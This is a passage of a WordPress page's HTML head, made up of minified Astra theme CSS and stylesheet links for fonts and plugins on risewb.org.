0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:5px;border-bottom-color:#f4c322;}@media (min-width:922px){.main-header-bar{border-bottom-width:5px;border-bottom-color:#f4c322;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.ast-pagination .next.page-numbers{display:inherit;float:none;}.ast-pagination a, .nav-links a{color:#0f5abc;}.ast-pagination a:hover, .ast-pagination a:focus, .ast-pagination > span:hover:not(.dots), .ast-pagination > span.current{color:#11a0db;}@media (max-width:544px){.ast-pagination .next:focus, .ast-pagination .prev:focus{width:100% !important;}}.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {padding: 0 1.5em;height: 2.33333em;line-height: calc(2.33333em - 3px);}.ast-pagination-default .ast-pagination .next.page-numbers {padding-right: 0;}.ast-pagination-default .ast-pagination .prev.page-numbers {padding-left: 0;}.ast-pagination-default .post-page-numbers.current .page-link,.ast-pagination-default .ast-pagination .page-numbers.current {border-radius: 2px;}.ast-pagination {display: inline-block;width: 100%;padding-top: 2em;text-align: center;}.ast-pagination .page-numbers {display: inline-block;width: 2.33333em;height: 2.33333em;font-size: 16px;font-size: 1.06666rem;line-height: calc(2.33333em - 3px);font-weight: 500;}.ast-pagination .nav-links {display: inline-block;width: 100%;}@media (max-width: 420px) {.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {width: 100%;text-align: center;margin: 0;}.ast-pagination-circle .ast-pagination .next.page-numbers,.ast-pagination-square .ast-pagination .next.page-numbers{margin-top: 10px;}.ast-pagination-circle .ast-pagination .prev.page-numbers,.ast-pagination-square .ast-pagination .prev.page-numbers{margin-bottom: 10px;}}.ast-pagination .prev,.ast-pagination .prev:visited,.ast-pagination .prev:focus,.ast-pagination .next,.ast-pagination .next:visited,.ast-pagination .next:focus {display: inline-block;width: auto;}.ast-pagination .prev svg,.ast-pagination .next svg{height: 16px;position: relative;top: 0.2em;}.ast-pagination .prev svg {margin-right: 0.3em;}.ast-pagination .next svg {margin-left: 0.3em;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-pagination .prev.page-numbers.dots,.ast-pagination .prev.page-numbers.dots:hover,.ast-pagination .prev.page-numbers.dots:focus,.ast-pagination .prev.page-numbers:visited.dots,.ast-pagination .prev.page-numbers:visited.dots:hover,.ast-pagination .prev.page-numbers:visited.dots:focus,.ast-pagination .prev.page-numbers:focus.dots,.ast-pagination .prev.page-numbers:focus.dots:hover,.ast-pagination .prev.page-numbers:focus.dots:focus,.ast-pagination .next.page-numbers.dots,.ast-pagination .next.page-numbers.dots:hover,.ast-pagination .next.page-numbers.dots:focus,.ast-pagination .next.page-numbers:visited.dots,.ast-pagination .next.page-numbers:visited.dots:hover,.ast-pagination .next.page-numbers:visited.dots:focus,.ast-pagination .next.page-numbers:focus.dots,.ast-pagination .next.page-numbers:focus.dots:hover,.ast-pagination .next.page-numbers:focus.dots:focus {border: 2px solid #eaeaea;background: transparent;}.ast-pagination .prev.page-numbers.dots,.ast-pagination .prev.page-numbers:visited.dots,.ast-pagination .prev.page-numbers:focus.dots,.ast-pagination .next.page-numbers.dots,.ast-pagination .next.page-numbers:visited.dots,.ast-pagination .next.page-numbers:focus.dots {cursor: default;}.ast-pagination .prev.page-numbers {float: left;}.ast-pagination .next.page-numbers {float: right;}@media (max-width: 768px) {.ast-pagination .next.page-numbers .page-navigation {padding-right: 0;}}@media (min-width: 769px) {.ast-pagination .prev.page-numbers.next,.ast-pagination .prev.page-numbers:visited.next,.ast-pagination .prev.page-numbers:focus.next,.ast-pagination .next.page-numbers.next,.ast-pagination .next.page-numbers:visited.next,.ast-pagination .next.page-numbers:focus.next {margin-right: 0;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C%2C200%2C800&#038;display=fallback&#038;ver=4.8.10' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://www.risewb.org/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.8.10' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.risewb.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.0.6' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://www.risewb.org/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.77' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pb_animate-css' href='https://www.risewb.org/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=5.1.2' media='all' />
